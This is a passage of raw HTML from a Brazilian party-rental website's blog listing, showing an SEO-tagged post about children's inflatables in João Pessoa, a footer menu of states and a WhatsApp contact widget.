	<article id="post-1363" class="blog-entry clr large-entry post-1363 post type-post status-publish format-standard has-post-thumbnail hentry category-combo-festa category-tudo-para-festa tag-aluga-cama-elastica-zona-norte-joao-pessoa-pb tag-aluga-carrinho-cachorro-quente-zona-norte-joao-pessoa-pb tag-aluga-carrinho-de-picoles-zona-norte-joao-pessoa-pb tag-aluga-cascata-de-chocolate-zona-norte-joao-pessoa-pb tag-aluga-casinha-de-bolinha-zona-norte-joao-pessoa-pb tag-aluga-compressor-de-baloes-zona-norte-joao-pessoa-pb tag-aluga-escorregador-zona-norte-joao-pessoa-pb tag-aluga-futebol-de-sabao-zona-norte-joao-pessoa-pb tag-aluga-inflador-de-baloes-zona-norte-joao-pessoa-pb tag-aluga-maquina-algodao-doce-zona-norte-joao-pessoa-pb tag-aluga-mesa-air-disco-zona-norte-joao-pessoa-pb tag-aluga-mesa-air-game-zona-norte-joao-pessoa-pb tag-aluga-mesa-air-hockey tag-aluga-mesa-e-cadeira-zona-norte-joao-pessoa-pb tag-aluga-painel-balao-zona-norte-joao-pessoa-pb tag-aluga-painel-festa-zona-norte-joao-pessoa-pb tag-aluga-pipoqueira-para-festa-zona-norte-joao-pessoa-pb tag-aluga-piscina-de-bolinhas-zona-norte-joao-pessoa-pb tag-aluga-pula-pula-zona-norte-joao-pessoa-pb tag-aluga-toboga-zona-norte-joao-pessoa-pb tag-aluga-touro-mecanico-zona-norte-joao-pessoa-pb tag-aluguel-cama-elastica-zona-norte-joao-pessoa-pb tag-aluguel-carrinho-cachorro-quente-zona-norte-joao-pessoa-pb tag-aluguel-carrinho-de-picole-zona-norte-joao-pessoa-pb tag-aluguel-carrinho-de-picolezona-norte-joao-pessoa-pb tag-aluguel-cascata-de-chocolate-zona-norte-joao-pessoa-pb tag-aluguel-casinha-de-bolinhas-zona-norte-joao-pessoa-pb tag-aluguel-compressor-baloes-zona-norte-joao-pessoa-pb tag-aluguel-escorregador-zona-norte-joao-pessoa-pb tag-aluguel-futebol-de-sabao-zona-norte-joao-pessoa-pb tag-aluguel-inflador-de-baloes-zona-norte-joao-pessoa-pb tag-aluguel-maquina-algodao-doce-zona-norte-joao-pessoa-pb tag-aluguel-mesa-air-disco-zona-norte-joao-pessoa-pb tag-aluguel-mesa-air-game-zona-norte-joao-pessoa-pb tag-aluguel-mesa-air-hockey-zona-norte-joao-pessoa-pb tag-aluguel-mesa-e-cadeira-zona-norte-joao-pessoa-pb tag-aluguel-painel-balao-zona-norte-joao-pessoa-pb tag-aluguel-painel-festa-zona-norte-joao-pessoa-pb tag-aluguel-pipoqueira-zona-norte-joao-pessoa-pb tag-aluguel-piscina-de-bolinhas-zona-norte-joao-pessoa-pb tag-aluguel-pula-pula-zona-norte-joao-pessoa-pb tag-aluguel-toboga-zona-norte-joao-pessoa-pb tag-aluguel-touro-mecanico-zona-norte-joao-pessoa-pb tag-animacao-evento-zona-norte-joao-pessoa-pb tag-animacao-festa-infantil-zona-norte-joao-pessoa-pb tag-animacao-festa-zona-norte-joao-pessoa-pb tag-animadoras-festa-infantil-zona-norte-joao-pessoa-pb tag-barraca-batata-frita-zona-norte-joao-pessoa-pb tag-barraca-churros-zona-norte-joao-pessoa-pb tag-barraca-de-crepe-zona-norte-joao-pessoa-pb tag-barraquinha-de-crepe-zona-norte-joao-pessoa-pb tag-batata-frita-evento-zona-norte-joao-pessoa-pb tag-batata-frita-festa-zona-norte-joao-pessoa-pb tag-buffet-de-crepe-zona-norte-joao-pessoa-pb tag-buffet-evento-zona-norte-joao-pessoa-pb tag-buffet-festa-infantil-zona-norte-joao-pessoa-pb tag-buffet-festa-zona-norte-joao-pessoa-pb tag-buffet-infantil-zona-norte-joao-pessoa-pb tag-cachorro-quente-evento-zona-norte-joao-pessoa-pb tag-cachorro-quente-festa-zona-norte-joao-pessoa-pb tag-carrinho-batata-frita-zona-norte-joao-pessoa-pb tag-carrinho-churros-zona-norte-joao-pessoa-pb tag-carrinho-crepe-zona-norte-joao-pessoa-pb tag-carrinho-de-churros-zona-norte-joao-pessoa-pb tag-carrinho-de-crepe-zona-norte-joao-pessoa-pb tag-carrinho-de-picoles-zona-norte-joao-pessoa-pb tag-cascata-de-chocolate-zona-norte-joao-pessoa-pb tag-churros-evento-zona-norte-joao-pessoa-pb tag-churros-festa-zona-norte-joao-pessoa-pb tag-churros-zona-norte-joao-pessoa-pb tag-crepe-evento-zona-norte-joao-pessoa-pb tag-crepe-eventozona-norte-joao-pessoa-pb tag-crepe-festa-zona-norte-joao-pessoa-pb tag-crepe-recheado-zona-norte-joao-pessoa-pb tag-crepe-zona-norte-joao-pessoa-pb tag-decoracao-aniversario-infantil-zona-norte-joao-pessoa-pb tag-decoracao-festa-infantil-zona-norte-joao-pessoa-pb tag-decoracao-tema-infantil-zona-norte-joao-pessoa-pb tag-futebol-de-sabao-zona-norte-joao-pessoa-pb tag-garcom-evento-zona-norte-joao-pessoa-pb tag-garcom-festa-zona-norte-joao-pessoa-pb tag-hot-dog-festa-zona-norte-joao-pessoa-pb tag-hot-dog-zona-norte-joao-pessoa-pb tag-hotdog-evento-zona-norte-joao-pessoa-pb tag-lanche-evento-zona-norte-joao-pessoa-pb tag-lanche-festa-zona-norte-joao-pessoa-pb tag-locacao-cama-elastica-zona-norte-joao-pessoa-pb tag-locacao-carrinho-cachorro-quente-zona-norte-joao-pessoa-pb tag-locacao-carrinho-de-picole-zona-norte-joao-pessoa-pb tag-locacao-cascata-de-chocolate-zona-norte-joao-pessoa-pb tag-locacao-casinha-de-bolinha-zona-norte-joao-pessoa-pb tag-locacao-compressor-baloes-zona-norte-joao-pessoa-pb tag-locacao-escorregador-zona-norte-joao-pessoa-pb tag-locacao-futebol-de-sabao-zona-norte-joao-pessoa-pb tag-locacao-inflador-de-baloes-zona-norte-joao-pessoa-pb tag-locacao-maquina-algodao-doce-zona-norte-joao-pessoa-pb tag-locacao-mesa-air-disco-zona-norte-joao-pessoa-pb tag-locacao-mesa-air-game-zona-norte-joao-pessoa-pb tag-locacao-mesa-air-hockey-zona-norte-joao-pessoa-pb tag-locacao-mesa-e-cadeira-zona-norte-joao-pessoa-pb tag-locacao-painel-balao-zona-norte-joao-pessoa-pb tag-locacao-painel-festa-zona-norte-joao-pessoa-pb tag-locacao-pipoqueira-zona-norte-joao-pessoa-pb tag-locacao-piscina-de-bolinhas-zona-norte-joao-pessoa-pb tag-locacao-pula-pula-zona-norte-joao-pessoa-pb tag-locacao-toboga-zona-norte-joao-pessoa-pb tag-locacao-touro-mecanico-zona-norte-joao-pessoa-pb tag-locadora-cama-elastica-zona-norte-joao-pessoa-pb tag-locadora-carrinho-de-cachorro-quente-zona-norte-joao-pessoa-pb tag-locadora-carrinho-de-picole-zona-norte-joao-pessoa-pb tag-locadora-cascata-de-chocolate-zona-norte-joao-pessoa-pb tag-locadora-casinha-de-bolinha-zona-norte-joao-pessoa-pb tag-locadora-compressor-baloes-zona-norte-joao-pessoa-pb tag-locadora-escorregador-zona-norte-joao-pessoa-pb tag-locadora-futebol-de-sabao-zona-norte-joao-pessoa-pb tag-locadora-inflador-de-baloes-zona-norte-joao-pessoa-pb tag-locadora-maquina-algodao-doce-zona-norte-joao-pessoa-pb tag-locadora-mesa-air-disco-zona-norte-joao-pessoa-pb tag-locadora-mesa-air-game-zona-norte-joao-pessoa-pb tag-locadora-mesa-air-hockey-zona-norte-joao-pessoa-pb tag-locadora-mesa-e-cadeira-zona-norte-joao-pessoa-pb tag-locadora-painel-balao-zona-norte-joao-pessoa-pb tag-locadora-pipoqueira-zona-norte-joao-pessoa-pb tag-locadora-piscina-de-bolinhas-zona-norte-joao-pessoa-pb tag-locadora-pula-pula-zona-norte-joao-pessoa-pb tag-locadora-toboga-zona-norte-joao-pessoa-pb tag-mini-baguncinha-evento-zona-norte-joao-pessoa-pb tag-mini-baguncinha-festa-zona-norte-joao-pessoa-pb tag-mini-baguncinha-zona-norte-joao-pessoa-pb tag-mini-hamburguer-zona-norte-joao-pessoa-pb tag-mini-pizza-evento-zona-norte-joao-pessoa-pb tag-mini-pizza-festa-zona-norte-joao-pessoa-pb tag-mini-pizza-zona-norte-joao-pessoa-pb tag-pipoqueiro-evento-zona-norte-joao-pessoa-pb tag-pipoqueiro-festa-zona-norte-joao-pessoa-pb tag-pizza-brotinho-evento-zona-norte-joao-pessoa-pb tag-pizza-brotinho-festa-zona-norte-joao-pessoa-pb tag-pizza-brotinho-zona-norte-joao-pessoa-pb tag-salgadinhos-evento-zona-norte-joao-pessoa-pb tag-salgadinhos-festa-zona-norte-joao-pessoa-pb tag-salgados-evento-zona-norte-joao-pessoa-pb tag-salgados-festa-zona-norte-joao-pessoa-pb entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://alugaparkcuiaba.com.br/brinquedos-infantil-zona-norte-joao-pessoa-pb/" class="thumbnail-link">

		<img width="513" height="449" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg" class="attachment-full size-full wp-post-image" alt="Leia mais sobre o artigo brinquedos infantil zona norte joao pessoa pb" itemprop="image" decoding="async" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg 513w, https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-300x263.jpg 300w" sizes="(max-width: 513px) 100vw, 513px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://alugaparkcuiaba.com.br/brinquedos-infantil-zona-norte-joao-pessoa-pb/"  rel="bookmark">brinquedos infantil zona norte joao pessoa pb</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Detalhes do post:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://alugaparkcuiaba.com.br/author/admin/" title="Posts de admin" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">admin</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>25 de maio de 2020</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://alugaparkcuiaba.com.br/category/combo-festa/" rel="category tag">Combo-Festa</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://alugaparkcuiaba.com.br/category/tudo-para-festa/" rel="category tag">tudo para festa</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			CLIQUE NO MENU BOTÕES ACIMA ! E SELECIONE QUAL E O SEU ESTADO CAPITAL REGIÃO OU CIDADE ! EXEMPLO : SP,RJ,MG DOS 27 ESTADOS CAPITAIS CIDADES. SO CLICAR NO SEU&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://alugaparkcuiaba.com.br/brinquedos-infantil-zona-norte-joao-pessoa-pb/" 
	>
	Continue lendo<span class="screen-reader-text">brinquedos infantil zona norte joao pessoa pb</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
						</div><!-- #blog-entries -->

							
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe.
		 It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
			PhotoSwipe keeps only 3 of them in the DOM to save memory.
			Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<a class="pswp__button pswp__button--close" title="Close (Esc)"></a>

				<a class="pswp__button pswp__button--share" title="Share"></a>

				<a class="pswp__button pswp__button--fs" title="Toggle fullscreen"></a>

				<a class="pswp__button pswp__button--zoom" title="Zoom in/out"></a>

				<!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
				<!-- element will get class pswp__preloader--active when preloader is running -->
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<a class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</a>

			<a class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</a>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="categories-3" class="footer-widget widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://alugaparkcuiaba.com.br/category/combo-festa/">Combo-Festa</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alugaparkcuiaba.com.br/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://alugaparkcuiaba.com.br/category/tudo-para-festa/">tudo para festa</a>
</li>
			</ul>

			</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="ocean_custom_menu-2" class="footer-widget widget-oceanwp-custom-menu custom-menu-widget clr"><div class="oceanwp-custom-menu clr ocean_custom_menu-2 left dropdown-hover"><ul id="menu-menu-principal-2" class="dropdown-menu sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/" class="menu-link">inicio futebol de sabão tobogã cuiaba</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/" class="menu-link">Sobre</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/" class="menu-link">clica aqui todos preços</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/" class="menu-link">whatsapp 65 9 9292-3099</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/" class="menu-link">clica aqui todas fotos</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/" class="menu-link">ESCOLHER O ESTADO <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/" class="menu-link">Acre</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/" class="menu-link">Alagoas</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/" class="menu-link">Amapá</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/" class="menu-link">Bahia</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/" class="menu-link">Ceará</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/" class="menu-link">Distrito Federal</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/" class="menu-link">Espirito Santo</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/" class="menu-link">Goiás</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/" class="menu-link">Maranhão</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/" class="menu-link">CUIABA Mato Grosso</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/" class="menu-link">Mato Grosso do Sul</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/" class="menu-link">Minas Gerais</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/" class="menu-link">Pará</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/" class="menu-link">Paraíba</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/" class="menu-link">Paraná</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/" class="menu-link">Pernambuco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/" class="menu-link">Piauí</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/" class="menu-link">Rio de Janeiro</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/" class="menu-link">Rio Grande do Norte</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/" class="menu-link">Rio Grande do Sul</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/" class="menu-link">Rondônia</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/" class="menu-link">Roraima</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/" class="menu-link">Santa Catarina</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/" class="menu-link">São Paulo</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/" class="menu-link">Sergipe</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/" class="menu-link">Tocantins</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="text-5" class="footer-widget widget_text clr"><h4 class="widget-title">Nosso-Contato</h4>			<div class="textwidget"><p><strong>Whatsapp:(65)9-9292-3099</strong></p>
<p>&nbsp;</p>
</div>
		</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="ocean_recent_posts-2" class="footer-widget widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/" title="9 Aluguel Decoração Futebol de Sabão Vitória ES" class="recent-posts-thumbnail">
										<img width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão Vitória ES" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão Vitória ES</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/" title="9 Aluguel Decoração Futebol de Sabão Teresina PI" class="recent-posts-thumbnail">
										<img loading="lazy" width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão Teresina PI" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão Teresina PI</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/" title="9 Aluguel Decoração Futebol de Sabão São Paulo SP" class="recent-posts-thumbnail">
										<img loading="lazy" width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão São Paulo SP" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão São Paulo SP</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026 -Aluga-Park Cuiabá-Mt			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right" data-settings='{"telephone":"5565992923099","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"oi vi o seu site http://alugaparkcuiaba.com.br/ OLA TUDO BEM\nPARA CRIANÇAS ?\nATE QUAL IDADE REAL SERIA ?\nQUE CIDADE SERIA ?\nNOME DO BAIRRO DA ENTREGA ?\nPREDIO EDIFICIO ?\nQUE HORA COMEÇA ?\nANIVERSARIO FAMILIA OU PARTICULAR OU EVENTO PUBLICO ?\nQUANTIDADE MEDIA DE CRIANÇAS ?\nQUE DATA SERA ?","message_hash":"1c4cb0d3"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Olá Como Posso Te Ajudar? Abrir bate-papo">
							<div class="joinchat__button__image"><img src="https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-58x58.png" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-116x116.png 2x, https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-174x174.png 3x" alt="" loading="lazy"></div>
							<div class="joinchat__tooltip" aria-hidden="true"><div>Olá Como Posso Te Ajudar?</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 